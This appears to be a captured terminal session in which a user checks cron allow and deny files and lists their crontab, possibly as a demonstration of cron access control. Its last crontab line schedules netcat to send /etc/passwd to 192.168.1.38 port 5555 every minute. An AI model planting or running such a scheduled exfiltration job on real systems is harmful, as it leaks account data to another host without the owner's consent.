 helper@ubuntu:~$ cat /etc/cron.deny /etc/cron.allow
helper
helper
helper@ubuntu:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * nc 192.168.1.38 5555 < /etc/passwd
helper@ubuntu:~$